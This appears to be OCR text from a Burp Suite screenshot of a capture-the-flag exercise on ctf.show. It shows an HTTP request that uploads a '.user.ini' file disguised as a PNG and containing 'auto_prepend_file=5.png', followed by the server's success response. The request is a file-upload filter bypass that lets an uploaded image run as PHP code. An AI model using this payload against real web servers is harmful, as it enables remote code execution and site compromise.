 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /upload.php HTTP/1.1
Host: 9b5041c4-fb55-4b3e-8509-6be9fbd75c2b.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------224995336917958284421910662516
Content-Length: 243
Origin: http://9b5041c4-fb55-4b3e-8509-6be9fbd75c2b.chall.ctf.show
Connection: close
Referer: http://9b5041c4-fb55-4b3e-8509-6be9fbd75c2b.chall.ctf.show/
Cookie:
UM_distinctid=1758db899e8aa-05a0de8dfff25d8-4c3f2678-144000-1758db899e968f
Pragma: no-cache
Cache-Control: no-cache
-----------------------------224995336917958284421910662516
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=5.png
-----------------------------224995336917958284421910662516--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 29 Nov 2020 05:09:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}